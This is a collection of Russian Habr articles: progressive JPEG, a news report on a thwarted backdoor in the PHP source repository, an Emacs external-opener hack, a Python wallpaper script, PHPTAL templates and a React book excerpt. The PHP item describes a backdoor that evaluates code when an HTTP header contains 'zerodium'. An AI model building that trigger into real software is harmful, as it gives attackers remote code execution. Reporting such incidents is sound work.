| Chrome (v 25.0.1323.1 dev Mac, 23.0.1271.97 m Win) | *прогрессивно (очень быстро!)* | *прогрессивно (очень быстро!)* |
| Firefox (v 15.0.1 Mac, 12.0 Win) | *прогрессивно (очень быстро!)* | мгновенно после загрузки файла (медленно) |
| Internet Explorer 8 | мгновенно после загрузки файла (медленно) | мгновенно после загрузки файла (медленно) |
| Internet Explorer 9 | *прогрессивно (очень быстро!)* | мгновенно после загрузки файла (медленно) |
| Safari (v 6.0 Desktop, v 6.0 Mobile) | мгновенно после загрузки файла (медленно) | мгновенно после загрузки файла (медленно) |
| Opera (v 11.60) | UPD: *прогрессивно (очень быстро!)* ([proof](http://habrahabr.ru/post/165645/#comment_5715007)) | мгновенно после загрузки файла (медленно) |
Результаты разочаровывающие, но в целом, доля рынка браузеров с прогрессивной отрисовкой прогрессивных jpeg идет вверх. Поддержка пока что составляет около 65% (Chrome + Firefox + IE9).
К сожалению, браузеры, которые не рендерят прогрессивные jpeg прогрессивно, отрисовывают их сразу целиком после того, как загрузка изображения завершена, что, по сути, делает их менее прогрессивными. Они становятся медленнее, чем последовательные jpeg. Несмотря на то, что последовательная отрисовка не такая быстрая и плавная, как прогрессивная, она по крайней мере дает хоть что-то, пока мы ждем, и «тик, тик» является своего рода индикатором загрузки (хорошей вещью). Нельзя недооценивать уверенность, которую чувствуют пользователи видя, что что-то происходит.
Выбирая прогрессивный jpeg мы обеспечиваем большинству пользователей отличные впечатления и меньшинству — весьма значимому меньшинству — худшие впечатления. Но выбирать последовательный jpeg потому, что он больше подходит в меньшинстве просмотров — ужасный компромисс. Нужно предлагать пользователям лучшее и смотреть в будущее.
#### Проверка реальностью №2
Вы можете спросить «А не будут ли прогрессивные jpeg весить больше, чем обычные? Не платим ли мы за “слои”?». С некотороыми другими типами многослойных изображений — платим, но не с jpeg. Прогрессивный jpeg обычно на несколько килобайт меньше, чем его же последовательная версия. Стоян Стефанов в процессе построения графика [конвертации 10000 случайных последовательных jpeg в прогрессивные](http://www.bookofspeed.com/chapter5.html), открыл ценное практическое правило: файлы больше 10Кб, чаще всего, будут весить меньше в прогрессивном варианте.
Убеждать стало бы проще, если бы можно было сказать, что прогрессивные jpeg всегда весят меньше, так что их и нужно всегда использовать. Стоян нам в этом помогает. Он говорит: «Еще одно наблюдение по поводу правила 10Кб: в тех случаях, когда вес последовательного jpeg меньше, он меньше с небольшой разницей. А когда меньше прогрессивный, то он обычно меньше намного. Так что говорить, что нужно всегда использовать прогрессивный и станет лучше — это нормально».
Как раз то, что и хотелось услышать! На каждом отдаваемом нами последовательном jpeg были упущены возможности в размере файла и воспринимаемой скорости загрузки. Выбор прогрессивного варианта беспроигрышен и всегда должен быть выбором по умолчанию. А уже когда все jpeg прогрессивны, если хочется дальше оптимизировать, то сэкономить можно будет считанные байты и только на самых маленьких изображениях.
Причиной того, что последовательные jpeg наиболее распространены в сети, является, без сомнения, то, что инструменты оптимизации изображений создают их по умолчанию. Однако, все просмотренные мною — Photoshop, Fireworks, ImageMagick, jpegtran — имеют возможность сохранения и в прогрессивном варианте. Таким образом, чтобы отдавать прогрессивные jpeg, нужно сознательно модифицировать свой процесс оптимизации изображений.
Например, [Smushit](http://www.smushit.com/ysmush.it/) может [переводить](http://developer.yahoo.com/yslow/smushit/faq.html) последовательные jpeg в прогрессивные. Smushit, кстати, можно запускать из командной строки и интегрировать в процесс оптимизации изображений.
Как узнать, что ваши jpeg прогрессивные? Вот несколько способов идентификации типа jpeg:
1. **ImageMagick** — из командной строки запустите: `identify -verbose mystery.jpg | grep Interlace` На выходе будет или “Interlace: JPEG”, или “Interlace: None.”
2. **Photoshop** — Откройте файл. Выберите File -> Save for Web & Devices. Если это прогрессивный jpeg, то флажок Progressive будет отмечен.
3. **Любой браузер** — Последовательные jpeg будут загружаться сверху вниз, а прогрессивные будут вести себя по-другому. Если файл загружается слишком быстро, может понадобиться ограничение пропускной способности канала. Я использую ipfw под Mac’ом.
#### Проверка реальностью №3
Согласно этому [FAQ по сжатию jpeg](http://www.faqs.org/faqs/jpeg-faq/part1/section-11.html), каждый прогрессивный проход отрисовки нагружает ЦПУ примерно на столько же, на сколько отрисовка целого последовательного jpeg. Это неважно для настольных ПК, но возможно имеет значение для мобильных устройств.
Лишние вычисления — недостаток, но не камень преткновения. Предоставление фотографий на слабом аппаратном обеспечении — сложная задача вне зависимости от этого. Я в курсе дела, потому что пишу приложение-фотогалерею с бесконечным скроллингом и оно падает на iPad’e. При обработке большого количества изображений на мобильных платформах сложные задачи возникнут в любом случае.
Как видно в таблице, мобильный Safari не отрисовывает прогрессивные jpeg прогрессивно и вероятно потому, что они нагружают ЦПУ. Прогрессивый jpeg не является *новым* форматом изображений. Следовательно, осознанно и без причин не поддерживать прогрессивный jpeg — не вариант для браузеров, даже для мобильных. Будем надеяться, что скоро мобильные браузеры станут справляться с прогрессивным рендерингом, но причины текущего отсутствия поддержки имеют смысл. Очень обидно, потому что как раз на мобильных устройствах прирост скорости и экономия в размерах файлов, которые предоставляет прогрессивный jpeg, пришлись бы очень кстати. Выше было упомянуто, что он как бы является решением для адаптивных изображений на данный момент. На самом деле он мог бы быть таковым, но время еще не пришло.
#### Глядя в будущее
Месяц назад, Google запрыгнул на борт со своим сервисом [Mod\_Pagespeed](https://code.google.com/p/modpagespeed/), сделав `convert_jpeg_to_progressive` [основным фильтром](http://googledevelopers.blogspot.com/2012/12/new-modpagespeed-cache-advances.html). [SPDY](http://www.chromium.org/spdy/spdy-whitepaper) тоже не отстает, [переводя jpeg более 10Кб в прогрессивные по умолчанию](https://developers.google.com/speed/docs/mod_pagespeed/filter-image-optimize#progressive), согласно практическому правилу Стояна. Браузеры, поддерживающие инкрементальное отображение, от этого станут казаться намного быстрее. Как видно из таблицы выше, включающей Google Chrome, такие действия Google имеют смысл. Я не стану говорить, что если уж «не-причиняй-зла-делай-веб-быстрее» Гугл выбрал progressive jpeg как best practice, то и мы должны тем более. Но это лишнее подтверждение. И самое главное, это показывает, что прогрессивный jpeg — формат, который был в своего рода морозилке на протяжении десятилетия — начинает свое возвращение.
Не все текущие браузеры реализуют прогрессивный рендеринг прогрессивных jpeg. Несмотря на это, те, что реализуют — действительно в выигрыше из-за этого. И к тому же, мы получаем экономию в размерах файлов. Сегодня это лучший вариант и стоит им пользоваться. Прогрессивный jpeg — это будущее, а не прошлое. | https://habr.com/ru/post/165645/ | null | ru | null |
# Пресечена попытка встроить бэкдор в репозиторий PHP
Вчера злоумышленники попытались скомпрометировать репозиторий исходного кода PHP и добавить бэкдор.
Подозрительный [комит](https://github.com/php/php-src/commit/c730aa26bd52829a49f2ad284b181b7e82a68d7d#r48820119) был обнаружен программистом [**Michael Voříšek**](https://github.com/mvorisek) , который обратил внимание на подозрительный фрагмент кода.
Добавленный код должен был позволить осуществить атаку типа RCE путем вызова функции `zend-eval-string` при получении HTTP заголовка с подстрокой `zerodium`
Сегодня Никита Попов [подтвердил](https://news-web.php.net/php.internals/113838), что попытка компрометации и встраивания бэкдора была устранена. Так же Никита уточняет, что его учетная запись не была скомпрометирована, а атаке подвергся непосредственно сервер репозитория.
В связи с произошедшим инцидентом, команда PHP планирует полностью перейти на GitHub для разработки. | https://habr.com/ru/post/549538/ | null | ru | null |
# Открываем файлы во внешних приложениях
Emacs имеет крутую курву обучения, но чем дальше, тем больше хочется делать в нем все, что можно и нельзя. В частности он обладает большим числом средств для навигации по файловой системе.
Я, например, использую Dired mode, ido, Org mode и закладки. Но существует проблема с открытием файлов во внешних приложениях: pdf в evince, avi в mplayer и т.д. Причем хочется задавать эти связи в одном месте. Emacs не был бы Emacs'ом, если бы не позволял сделать для этого какой-нибудь грязный хак =)
Ассоциации приложений с типами файлов мы зададим в виде списка пар, в которых первый элемент — это строка, разделенных пробелом расширений, а второй — команда для запуска приложения:
`(defvar command-list
'(("jpg jpeg png bmp" .
"gqview")
("pdf djvu ps" .
"evince")
("html htm" .
"firefox -new-tab")
("ogv mpg mpeg avi flv
VOB wmv mp4 mov mkv divx
ogm m4v asf rmvb" .
"mplayer -fs")
("doc odf odt rtf" .
"ooffice")))`
Из строки расширений сделаем регулярку:
`(defun build-re (str)
(let ((re "\\.\\(")
(ext-list (split-string str)))
(dotimes (n (- (length ext-list) 1))
(setq re (concat re (nth n ext-list) "$\\|")))
(setq re (concat re (car (last ext-list)) "$\\)$"))
re))`
Напишем функцию, которая получает путь к файлу,
`(defun try-open-external (filename)
(let ((success nil))
;; проходит по списку команд,
(dolist (command command-list)
(let ((cmd (cdr command))
;; делает ругулярное выражение из расширений,
(re (build-re (car command))))
;; пытается сопоставить с ним путь.
(when (string-match re filename)
;; В случае успеха запускает программу,
(shell-command-to-string (concat cmd
" "
(shell-quote-argument filename)
" &> /dev/null &"))
(setq success t))))
;; и говорит нашла ли она ассоциацию с файлом.
success))`
Теперь надо заставить Emacs запускать нашу функцию, при попытке открыть файл. Документация говорит нам, что фунции типа find-file используют find-file-noselect.
Поэтому мы сохраним системную функцию
`(fset 'old-find-file-noselect (symbol-function 'find-file-noselect))`
и переопределим ее, чтобы она пыталась открыть файл во внешней программе,
`(defun find-file-noselect (filename &optional nowarn rawfile wildcards)
(if (try-open-external filename)
nil
;; а в случае неудачи вызывала системную функцию.
(old-find-file-noselect filename nowarn rawfile wildcards)))`
Для Org mode напишем маленькую функцию, чтобы при открытии ссылок
переход в другое окно был только для файлов, открываемых внутри Emacs
`(defun my-org-find-file (file)
(when (not (try-open-external file))
(find-file-other-window file)))`
и будем использовать ее для всех типов файлов
`(org-file-apps (quote ((".*" my-org-find-file file))))`
Пока особых проблем с этим не возникало, хотя, например, не работает запуск внешних приложений через tramp, но оно вроде и надо.
[Скачать код.](http://dl.getdropbox.com/u/185341/open-external.el)
Любая критика и советы, как говорится, велкам. | https://habr.com/ru/post/47524/ | null | ru | null |
# Украшаем рабочий стол случайными обоями с GoodFon
Сидел я как-то вечером, делать было нечего, и я решил слегка разнообразить свой рабочий стол, написав небольшой скриптик, ставящий на него случайную картинку с [GoodFon](http://www.goodfon.ru/). Язык я выбрал просто — простой, скриптовый, мощный, а именно — несравненный Python.
Если хотите сделать себе и своему рабочему столу приятно — подробности под катом.
Так как python кроссплатформенный язык, работать данный скрипт будет не только под linux, но и под windows.
Итак, начнем.
#### Матчасть
GoodFon уже сделал за нас часть работы, реализовав на сайте возможность просмотра случайных обоев. Так что нам не придется выбирать их самим методом парсинга кучи страниц. Нам остается только залезть на страницу со случайными обоями, выбрать одну из картинок и поставить ее на рабочий стол в качестве обоев. У goodfon'а есть один недостаток — незарегистрированному пользователю можно скачать в день не более ЕМНИП 10 картинок, но нам больше и не нужно.
#### Реализация
Я решил делать скрипт более интересным, нежели просто выполняющим свою функцию, поэтому он будет изобиловать слегка чрезмерным «общением» с пользователем.
Для начала подключаем нужные либы.
```
import sys
import time
from win32api import GetSystemMetrics
import urllib2
import os.path
import random
import re
import subprocess
import time
```
У меня этот скрипт сделан в двух версиях, про вторую я расскажу в следующем посте, чтоб не делать пост слишком длинным, но в первой версии есть заготовка для второго, а именно «дефолтный режим», описанный в отдельной функции. Выбор режима работы осуществляется конфигурационным текстовым файлом conf.txt.
Для начала нам нужно определить разрешение экрана, чтобы картинка выбралась в нем, а не в максимальном размере. Для этого мы будем использовать функцию winAPI GetSystemMetrics.
```
print "Разрешение вашего экрана - ", GetSystemMetrics(0), "x", GetSystemMetrics(1)
```
где 0 и 1 — разрешения по высотре и ширине, соответственно.
Часть кода, где мы читаем файл, выбираем режим работы и прочее я опущу, так как это не столь важно, перейдем сразу к выбору, загрузке и установке на обои картинки.
```
print "Дефолтный режим запущен. Начинаем сканирование гудфона..."
print "Начинаем выбор и загрузку картинки..."
page = urllib2.urlopen("http://www.goodfon.ru/mix.html")
html = page.read()
p = re.compile(r"/wallpaper/[0-9]+\.html")
allWal = p.findall(html)
walInd = random.randint(0, 41)
p2 = re.compile(r"[0-9]+")
walIndex = p2.findall(allWal[walInd])
newUrl = "http://www.goodfon.ru/image/" + walIndex[0] + "-" + str(GetSystemMetrics(0)) + "x" + str (GetSystemMetrics(1)) + ".jpg"
filename = walIndex[0] + "-" + str(GetSystemMetrics(0)) + "x" + str(GetSystemMetrics(1)) + ".jpg"
print filename
print "Файл найден, начинаем закачку..."
jpeg = urllib2.urlopen(newUrl)
outputJpeg = open(filename, 'wb')
outputJpeg.write(jpeg.read())
outputJpeg.close()
print "Файл закачен. Устанавливаем обои..."
wallpaperPath = os.path.abspath(os.curdir) + "\\" + filename
cmd = "WallpaperChanger.exe" + " " + wallpaperPath
subprocess.Popen(cmd, shell = True)
print "Обои установлены. Удачной работы!"
time.sleep(5)
```
Здесь мы переходим по ссылке [случайных обоев](http://www.goodfon.ru/mix.html), читаем страничку и с помощью регулярных выражений выдергиваем из нее ссылки на странички с картинками. Ссылка на само изображение состоит из ссылки на страницу с изображением + разрешение в формате 1900x800 + расширение .jpg. После этого остается совсем простой шаг — создать файлик картинки, прочитать в него удаленный файл и установить в качестве обоев.
С последним пунктом пришлось повозиться, так как, если верить Google, установка обоев в Windows 7 не так проста, как, скажем, в ХР. В ходе поисков решения задачи я наткнулся на пример, где для этого использовалось небольшое приложение WallpaperChanger, коим я и воспользовался. Для этого необходимо запустить самое приложение, указав ему в качестве аргумента наш скачанный файл.
Все, работа скрипта завершена, а у нас на столе стоят случайные обои. Такой скрипт можно сунуть в автозагрузку, и каждый раз при старте компьютера у вас будут новые обои =)
Для того, чтобы перенести его на Linux, нужно поменять все пару строчек, а именно — вместо winAPI для определения разрешения использовать функции иксов (или какие другие, я не углублялся в эту тему, ибо не было смысла), а для установки обоев использовать, например, feh.
[Весь скрипт](http://pastebin.com/ZJGpyy0M)
[WallpaperChanger](http://ifolder.ru/27547505) | https://habr.com/ru/post/134521/ | null | ru | null |
# Иной — PHPTAL
Для описания этого очень мощного и одновременно лаконичного шаблонизатора просто скопирую текст из мана
«PHPTAL is an implementation of the excellent Zope Page Template (ZPT) system for PHP. PHPTAL supports TAL, METAL, I18N namespaces» и «PHPTALES is the equivalent of TALES, the Template Attribute Language Expression Syntax. It defines how XML attribute values are handled»
Предлагается по LGPL лицензии тут <http://phptal.org/>.
Я делаю шаблоны на PHPTAL уже около года и считаю его «феерическим» :). В коде есть пара моих патчей, поэтому я знаю тему изнутри.
Далее я сделаю обзорную статью из которой вы точно поймете что я не писатель и почему всячески противился просьбам хабражителей «раскрыть тему» ну и надеюсь хоть чуть-чуть популяризирую данный шедевр.
#### XML-синтаксис
Шаблоны TAL, и PHPTAL соответственно тоже, это XML документы, причем жестокие и настоящие а не «там где угловые скобочки».
Тут вам и сущности и CDATA-секции и, не поверите, XML-декларация.
Чем это хорошо?
Это дисциплинирует — у вас никогда не останется не закрытых тегов из-за которых «вдруг» поедет верстка, шаблонизатор просто не пропустит такое безобразие.
Наверное нет редактора кода не понимающего XML формат.
Ваш верстальщик не школьник.
Чем это плохо?
Ваш верстальщик не школьник, да я помню что это было в плюсах, но теперь за 10 баксов вам табличками в фронтпейдже не сверстают
Реализация IE хаков может выводить из себя (в конце один из примеров)
Inline-JS лучше оформлять как CDATA секции, ну или делать «по взрослому» в отдельных js файлах.
Кое-кому прийдется почитать книгу про XML, не уверен что это плохо.
#### Атрибуты
Вся мощь TAL скрыта в атрибутах, в спецификации описать ровно 1 (один) элемент, и тот, как сказано в спеке «является синтаксическим сахаром», и без него можно вполне обойтись. Поэтому говорим TAL имеем в виду атрибуты.
Чем это хорошо — ровно всем, когда Вы получаете от верстальщика XHTML верстку она уже является шаблоном TAL, дальше будут только его итеративно «натягивать», именно в TAL «натягивать шаблон» очень точно характеризует процесс.
В упомянутой спеке на PHPTAL описано аж 18 служебных атрибутов, из которых добрую половину Вы никогда не будуте использовать.
Далее очень кратко пройдусь по действительно важным и используемым — описания буду давать кодом:
##### tal:define, tal:content
```
Lorem ipsum
Lorem ipsum
```
Обычные константы имеют область видимости ограниченную тегом в котором они определены, эта фича походу из xslt и позволяет избежать пересечения по именам.
Глобальные константы действуют на весь поток обработки шаблона, я пишу поток а не шаблон поскольку шаблоны могут быть наследуемыми и тогда при обработке одного, на самом деле обрабатывается цепочка шаблонов.
Пример когда глобальные константы сильно «доставляют» — в конце топика.
##### tal:condition, tal:repeat, tal:attributes, i18n:translate
```
Lorem ipsum
Lorem ipsum
Read more
```
Тут список топиков с опуиональными ссылками на «more» и зеброй.
Тема зебры раскрыта в официальном мане [phptal.org/manual/ru/split/tal-attributes.html](http://phptal.org/manual/ru/split/tal-attributes.html)
При полной обвязке шаблонизатора, в данном шаблоне текст «Read more» будет переводится транслейтором (gettext по умолчанию)
##### metal:define-macro, metal:use-macro, metal:define-slot, metal:fill-slot
Эти 4 атрибута реализуют наследование шаблонов, далее работаем c home.html шаблоном, который наследует общий для всех базовый layout:
home.html
```
xml version="1.0"?
@import url(<tal:block tal:content="/main.css" />);
Post content text
```
layout.html
```
xml version="1.0" encoding="utf-8" ?
PHPTAL global title example
@import url(<tal:block tal:content="/main.css" />);
Lorem ipsum
```
##### Еще
Описанных 10 атрибутов достаточно для начала работы, остальные 8 хорошо описаны в мане
#### Тейлы
Как Вы могли заметить выше, выражения записываются в спец-формате, общий формат выражения:
`prefix:выражение`, если префикс не определен он считается равным «path»
В PHPTAL определены 5 типов выражений (path, php, string, not, exists), в оригинальном TAL php заменяется на python.
Каждый тип тейлов, а именно так именуются выражения, опеределяет формат, все хорошо описано в мане, остановлюсь только на базовом path.
Тейл path сделан очень похожим на XPath синтаксис, и знакомым с ним он будет очень удобен, так выражение:
`obj/getObject2/path` эквивалентно `$obj->getObject2()->path;`.
Анализатор path тейлов автоматически пытается вызывать соответствующие методы, члены и ключи массивов в порядке приоритетности из мана.
PHPTAL предумасматривает что разработчик будет дописывать сам нужные ему тейлы, тем самым расширяя фукционал.
#### Приемы и примеры
##### Глобальные константы
Глобальные константы бывают очень удобны, наиболее характерный пример – заголовок страницы. Теперь вы можете определять его в любом месте.
layout.html
```
xml version="1.0" encoding="utf-8" ?
PHPTAL global title example
```
home.html
```
xml version="1.0"?
Page body
```
В указанном примере именно home.html шаблон используется для вывода, а давно написанный layout.html используется для однообразного обрамления, но даже в таком случае вы можете им управлять, в частности динамически выводить заголовок, например по названию поста блога из БД
##### Наследуемый вывод подключаемых ресурсов
Данный пример несколько перекликается с предыдущим но реализован иначе, допустим на нужно иметь возможность в наследущем шаблоне добавлять ресурсы (css js в head секцию лайоута):
layout.html
```
xml version="1.0" encoding="utf-8" ?
@import url(<tal:block tal:content="/main.css" />);
```
home.html
```
xml version="1.0"?
@import url(<tal:block tal:content="/main.css" />);
Page body
```
##### Inline JS
```
//<![CDATA[
var $var = ${json:var};
// поскольку это CDATA можно юзать угловую скобку
if ($var < 1) {
// bla....bla
}
//]]>
```
Тут пример как писать JS не опасаясь служебных символов.
json: это мой самописный тейл который мапит переменную в JS код :)
#### Документация
Не всегда удобно пользоваться online версией. Вместе с исходниками шаблонизатора поставляется переведенная процентов на 50 docbook книга, все что вам останется – переконвертить ее в удобный формат. Используя инструменты доступные тут [http://docbook.sourceforge.net/](http://docbook.sourceforge.net) можно получить даже chm, а при определенной сноровке и свободном времени и pdf.
#### Производительность
PHPTAL, как и смарти и многие другие, генерирует PHP-runtime код и работает уже с ним, код очень качественный и не избыточный за счет этого скорость очень и очень хорошая —
<http://fabien.potencier.org/article/34/templating-engines-in-php> | https://habr.com/ru/post/76890/ | null | ru | null |
# Книга «React быстро. Веб-приложения на React, JSX, Redux и GraphQL»
[](https://habr.com/ru/company/piter/blog/446440/) Привет, Хаброжители! Оригинальное издание вышло осенью 2017 года, но до сих пор считается лучшей книгой для знакомства с React. Автор постоянно обновляет и дорабатывает код к книги в репозитории [Github](https://github.com/azat-co/react-quickly).
Предлагаем в посте ознакомится с отрывком «Состояния и их роль в интерактивной природе React»
Если бы вам пришлось прочитать в этой книге всего одну главу — стоило бы выбрать именно эту! Без состояний компоненты React остаются не более чем усовершенствованными статическими шаблонами. Надеюсь, вы разделяете мой энтузиазм, потому что понимание концепций этой главы позволит вам строить намного более интересные приложения.
Представьте, что вы строите поле ввода с автозаполнением (рис. 4.1). При вводе данных поле должно выдать запрос к серверу, чтобы получить информацию о подходящих вариантах для отображения вывода на веб-странице. До сих пор вы работали со свойствами, и знаете, что изменение свойств позволяет получить разные представления. Однако свойства не могут изменяться в контексте текущего компонента, потому что они передаются при создании компонента.
 Иначе говоря, свойства неизменяемы в текущем компоненте, а это означает, что вы не можете изменять свойства в этом компоненте, если только не создадите компонент заново и не передадите новые значения от родителя (рис. 4.2). Но информацию, полученную от сервера, нужно где-то сохранить, а затем вывести новый список вариантов в представлении. Как обновить представление, если свойства не могут изменяться?
Одно из возможных решений — рендерить элемент с новыми свойствами каждый раз, когда вы получаете новый ответ от сервера. Но тогда вам придется разместить логику за пределами компонента — и компонент перестает быть самодостаточным. Очевидно, если значения свойств нельзя изменять, а автозаполнение должно быть самодостаточным, использовать свойства невозможно. Тогда возникает вопрос: как обновлять представления в ответ на события без повторного создания компонента (createElement() или JSX )? Именно эту проблему решают состояния.

После того как ответ от сервера будет готов, код обратного вызова изменит состояние компонента соответствующим образом. Вам придется написать этот код самостоятельно. Однако после того как состояние будет обновлено, React автоматически обновит представление за вас (только в тех местах, где оно должно быть обновлено, то есть там, где используются данные состояния).
С состоянием компонентов React вы можете строить интерактивные, содержательные приложения React. Состояние — основополагающая концепция, которая позволяет строить компоненты React, способные хранить данные и автоматически обновлять представления в соответствии с изменениями в данных.
### Что такое состояние компонента React?
Состояние React представляет собой изменяемое хранилище данных компонента — автономные функционально-ориентированные блоки пользовательского интерфейса и логики. «Изменяемость» означает, что значения состояний могут изменяться. Используя состояние в представлении (render()) и изменяя значения позднее, вы можете влиять на внешний вид представления.
Метафора: если представить себе компонент в виде функции, на вход которой передаются свойства и состояние, то результатом функции будет описание пользовательского интерфейса (представление). Свойства и состояния расширяют представления, но они используются для разных целей (см. раздел 4.3).
Работая с состояниями, вы обращаетесь к ним по имени. Имя является атрибутом (то есть ключом объекта или свойством объекта — не свойством компонента) объекта this.state, например this.state.autocompleMatches или this.state.inputFieldValue.
Данные состояния часто используются для отображения динамической информации в представлении для расширения рендера представлений. Возвращаясь к более раннему примеру поля с автозаполнением: состояние изменяется в ответ на запрос XHR к серверу, который, в свою очередь, инициируется вводом данных в поле. React обеспечивает актуализацию представлений при изменении состояния, используемого в представлениях. На деле при изменении состояния изменяются только соответствующие части представлений (до отдельных элементов и даже значений атрибутов отдельного элемента).
Все остальное в DOM остается неизменным. Это возможно благодаря виртуальной модели DOM (см. раздел 1.1.1), которую React использует для определения дельты (совокупности изменений) в процессе согласования. Именно этот факт позволяет писать код в декларативном стиле. React выполняет за вас всю рутинную работу. Основные этапы изменения представления рассматриваются в главе 5.
Разработчики React используют состояния для генерирования новых пользовательских интерфейсов. Свойства компонентов (this.props), обычные переменные (inputValue) и атрибуты классов (this.inputValue) для этого не подойдут, потому что изменение их значений (в контексте текущего компонента) не инициирует изменения представления. Например, следующий фрагмент является антипаттерном, который показывает, что изменение значения в любом месте, кроме состояния, не приведет к обновлению представления:
```
// Антипаттерн: не делайте так!
let inputValue = 'Texas'
class Autocomplete extends React.Component {
updateValues() ← { Инициируется в результате действия пользователя (ввод данных)
this.props.inputValue = 'California'
inputValue = 'California'
this.inputValue = 'California'
}
render() {
return (
{this.props.inputValue}
{inputValue}
{this.inputValue}
)
}
}
```
А теперь посмотрим, как работать с состояниями компонентов React.
### Работа с состояниями
Чтобы работать с состояниями, вы должны уметь обращаться к значениям, обновлять их и задавать исходные значения. Начнем с обращения к состояниям в компонентах React.
### Обращение к состояниям
Объект state является атрибутом компонента, а обращаться к нему следует через ссылку this, например this.state.name. Как вы помните, к переменным можно обращаться и выводить их в коде JSX в фигурных скобках ({}). Аналогичным образом в render() можно выполнить рендер this.state (как и любую другую переменную или атрибут класса нестандартного компонента), например {this.state.inputFieldValue}. Этот синтаксис аналогичен синтаксису обращения к свойствам в this.props.name.
 Используем то, что вы узнали, для реализации часов на рис. 4.3. Наша цель — создать автономный класс компонента, который любой желающий сможет импортировать и использовать в своем приложении без особых хлопот. На часах должно отображаться текущее время.
Проект имеет следующую структуру:
```
/clock
index.html
/jsx
script.jsx
clock.jsx
/js
script.js
clock.js
react.js
react-dom.js
```
Я использую Babel CLI с флагами отслеживания (-w) и каталога (-d) для компиляции всех исходных файлов JSX из clock/jsx в целевую папку clock/js и перекомпиляции при обнаружении изменений. Кроме того, я сохранил команду как сценарий npm в файле package.json родительской папки ch04 для выполнения команды npm run build-clock из ch04:
```
"scripts": {
"build-clock": "./node_modules/.bin/babel clock/jsx -d clock/js -w"
},
```
Разумеется, время не стоит на месте (нравится нам это или нет). Из-за этого необходимо постоянно обновлять представление, а для этого можно воспользоваться состоянием. Присвойте ему имя currentTime и попробуйте организовать рендер состояния так, как показано в листинге 4.1.
Листинг 4.1. Рендер состояния в JSX
```
class Clock extends React.Component {
render() {
return {this.state.currentTime}
}
}
ReactDOM.render(
,
document.getElementById('content')
)
```
Вы получите сообщение об ошибке: Uncaught TypeError: Cannot read property 'currentTime' of null. Обычно от сообщений об ошибках JavaScript пользы примерно столько же, сколько от стакана холодной воды для утопающего. Хорошо, что по крайней мере в этом случае JavaScript выводит осмысленное сообщение.
Из сообщения следует, что значение currentTime не определено. В отличие от свойств, состояния не задаются в родителе. Вызвать setState в render() тоже не получится, потому что это создаст цикл (setState→render→setState…), — и React сообщит об ошибке.
### Назначение исходного состояния
Вы уже видели, что перед использованием данных состояния в render() необходимо инициализировать состояние. Чтобы задать исходное состояние, используйте this.state в конструкторе с синтаксисом класса ES6 React.Component. Не забудьте вызвать super() со свойствами; в противном случае логика в родителе (React.Component) не сработает:
```
class MyFancyComponent extends React.Component {
constructor(props) {
super(props)
this.state = {...}
}
render() {
...
}
}
```
При назначении исходного состояния также можно добавить другую логику — например, задать значение currentTime с использованием new Date(). Вы даже можете использовать toLocaleString() для получения правильного формата даты/времени для текущего местонахождения пользователя, как показано ниже (ch04/clock).
Листинг 4.2. Конструктор компонента Clock
```
class Clock extends React.Component {
constructor(props) {
super(props)
this.state = {currentTime: (new Date()).toLocaleString()}
}
...
}
```
Значение this.state должно быть объектом. Мы не будем углубляться в подробности constructor() из ES6; обращайтесь к приложению Д и сводке ES6 по адресу [github.com/azat-co/cheatsheets/tree/master/es6](https://github.com/azat-co/cheatsheets/tree/master/es6). Суть в том, что, как и в других ООП-языках, конструктор (то есть constructor()) вызывается при создании экземпляра класса. Имя метода-конструктора должно быть именно таким; считайте это одним из правил ES6. Кроме того, при создании метода constructor() в него почти всегда должен включаться вызов super(), без которого конструктор родителя не будет выполнен. С другой стороны, если вы не определите метод constructor(), то вызов super() будет предполагаться по умолчанию.
Имя currentTime выбрано произвольно; вы должны использовать это же имя позднее, при чтении и обновлении этого состояния.
Объект state может содержать вложенные объекты или массивы. В следующем примере в состояние добавляется массив с описаниями книг:
```
class Content extends React.Component {
constructor(props) {
super(props)
this.state = {
githubName: 'azat-co',
books: [
'pro express.js',
'practical node.js',
'rapid prototyping with js'
]
}
}
render() {
...
}
}
```
Метод constructor() вызывается всего один раз, при создании элемента React на базе класса. Таким образом, задать состояние напрямую с использованием this.state можно только один раз — в методе constructor(). Не устанавливайте и не обновляйте состояние напрямую с помощью this.state =… где-то еще, так как это может привести к непредвиденным последствиям.
Так вы получите только исходное значение, которое очень быстро устареет — всего за 1 секунду. Кому нужны часы, которые не показывают текущее время? К счастью, существует механизм обновления текущего состояния.
### Обновление состояния
Состояние изменяется методом класса this.setState(data, callback). При вызове этого метода React объединяет данные с текущими состояниями и вызывает render(), после чего вызывает callback.
Определение обратного вызова callback в setState() важно, потому что метод работает асинхронно. Если работа приложения зависит от нового состояния, вы можете воспользоваться этим обратным вызовом, чтобы убедиться в том, что новое состояние стало доступным.
Если вы просто будете считать, что состояние обновилось, не дожидаясь завершения setState(), то есть работать синхронно при выполнении асинхронной операции, может возникнуть ошибка: работа программы зависит от обновления значений состояния, а состояние остается старым.
До сих пор мы рендерили время из состояния. Вы уже знаете, как задать исходное состояние, но ведь оно должно обновляться каждую секунду, верно? Для этого нужно использовать функцию-таймер браузера setInterval() (http://mng.bz/P2d6), которая будет проводить обновление состояния каждые n миллисекунд. Метод setInterval() реализован практически во всех современных браузерах как глобальный, а это означает, что он может использоваться без каких-либо дополнительных библиотек или префиксов. Пример:
```
setInterval(()=>{
console.log('Updating time...')
this.setState({
currentTime: (new Date()).toLocaleString()
})
}, 1000)
```
Чтобы запустить отсчет времени, необходимо вызвать setInterval() всего один раз. Создадим метод launchClock() исключительно для этой цели; launchClock() будет вызываться в конструкторе. Итоговая версия компонента приведена в листинге 4.3 (ch04/clock/jsx/clock.jsx).

